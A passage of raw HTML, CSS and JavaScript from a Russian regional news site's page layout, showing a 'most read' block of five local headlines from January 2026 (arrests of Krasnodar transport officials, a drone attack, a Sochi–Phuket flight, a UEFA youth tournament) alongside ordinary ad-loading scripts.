*,.tdi_274.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_274.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_274 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_274 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_274 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_274 .td-block-title a,.tdi_274 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_274 .td-subcat-list a,.tdi_274 .td-subcat-dropdown span,.tdi_274 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_274 .td_module_flex_1 .td-editor-date,.tdi_274 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_274 .td_module_flex_1 .td-editor-date .entry-date,.tdi_274 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_274 .td_module_flex_3 .td-editor-date,.tdi_274 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_274 .td_module_flex_3 .td-editor-date .entry-date,.tdi_274 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_274 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_274 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_274 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_274 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_274.td_with_ajax_pagination .td-next-prev-wrap,.tdi_274 .td-load-more-wrap{margin-top:10px}.tdi_274.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_274 .td-load-more-wrap a i{font-size:8px}.tdi_274 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_274.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_274 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_274 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_274 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_274 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_274 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_274 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_274 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_274 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_274 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_274 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_274 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_274 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_274 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_274.td_with_ajax_pagination .td-next-prev-wrap,.tdi_274 .td-load-more-wrap{margin-top:5px}.tdi_274.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_274 .td-load-more-wrap a i{font-size:8px}.tdi_274 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_274.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_274 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_274 .td-block-title a,.tdi_274 .td-block-title span{font-size:15px!important}.tdi_274 .td-subcat-list a,.tdi_274 .td-subcat-dropdown span,.tdi_274 .td-subcat-dropdown a{font-size:11px!important}.tdi_274 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_274 .td_module_flex_1 .td-editor-date,.tdi_274 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_274 .td_module_flex_1 .td-editor-date .entry-date,.tdi_274 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_274 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_274 .td_module_flex_3 .td-editor-date,.tdi_274 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_274 .td_module_flex_3 .td-editor-date .entry-date,.tdi_274 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_274 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_274 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_274 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_274=new tdBlock();block_tdi_274.id="tdi_274";block_tdi_274.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-78166","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_274","tdc_css_class":"tdi_274","tdc_css_class_style":"tdi_274_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":78166,"live_filter_cur_post_parent_id":0}';block_tdi_274.td_column_number="1";block_tdi_274.block_type="td_flex_block_3";block_tdi_274.post_count="5";block_tdi_274.found_posts="24261";block_tdi_274.header_color="";block_tdi_274.ajax_pagination_infinite_stop="";block_tdi_274.max_num_pages="4853";tdBlocksArray.push(block_tdi_274);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_274 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/"  rel="bookmark" class="td-image-wrap " title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ugolovnoe-delo-696x418.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/"  rel="bookmark" title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов">Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:21:39+03:00" >22 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/opershtab-rasskazal-o-sostojanii-postradavshih-pri-atake-bpla-na-krasnodarskij-kraj/"  rel="bookmark" title="Оперштаб рассказал о состоянии пострадавших при атаке БПЛА на Краснодарский край">Оперштаб рассказал о состоянии пострадавших при атаке БПЛА на Краснодарский край</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:08:00+03:00" >22 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/"  rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:49:34+03:00" >22 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/"  rel="bookmark" title="Сочи примет юношеский турнир UEFA с участием сборной России">Сочи примет юношеский турнир UEFA с участием сборной России</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:45:31+03:00" >22 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/"  rel="bookmark" title="Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева">Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:39:33+03:00" >22 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_276 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_277" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_278  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_278,.tdi_278 .tdc-columns{min-height:0}#tdi_277.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_277.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_278,.tdi_278 .tdc-columns{display:block}.tdi_278 .tdc-columns{width:100%}.tdi_278:before,.tdi_278:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_278{margin-left:-15px;margin-right:-15px}.tdi_278 .tdc-row-video-background-error,.tdi_278>.vc_column,.tdi_278>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_278{margin-left:-10px;margin-right:-10px}.tdi_278 .tdc-row-video-background-error,.tdi_278>.vc_column,.tdi_278>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_278{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_278 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_278{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_278{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_278{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_277_rand_style td-element-style" ><style>.tdi_277_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_280  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_280{vertical-align:baseline}.tdi_280>.wpb_wrapper,.tdi_280>.wpb_wrapper>.tdc-elements{display:block}.tdi_280>.wpb_wrapper>.tdc-elements{width:100%}.tdi_280>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_280>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_282 "><style scoped>@media (max-width:767px){.tdi_282{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_284  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_284{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_284,.tdi_284 .tdc-inner-columns{display:block}.tdi_284 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_284{margin-left:-25px;margin-right:-25px}.tdi_284>.vc_column_inner,.tdi_284>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_284{margin-left:-15px;margin-right:-15px}.tdi_284>.vc_column_inner,.tdi_284>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_284{margin-left:-10px;margin-right:-10px}.tdi_284>.vc_column_inner,.tdi_284>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_284{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_284 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_284{width:100%!important}}</style><div class="vc_column_inner tdi_286  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_286{vertical-align:baseline}.tdi_286 .vc_column-inner>.wpb_wrapper,.tdi_286 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_286 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_286{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_286{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_286{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_286{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_288 "><style scoped>@media(min-width:1141px){.tdi_288{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_288{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_288{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_290 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_292  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_292{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_292,.tdi_292 .tdc-inner-columns{display:block}.tdi_292 .tdc-inner-columns{width:100%}.tdi_292{margin-bottom:60px!important}.tdi_292 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_292{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_292{margin-bottom:40px!important}}@media (max-width:767px){.tdi_292{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_294  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_294{vertical-align:baseline}.tdi_294 .vc_column-inner>.wpb_wrapper,.tdi_294 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_294 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_294 .vc_column-inner,.tdi_294 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" 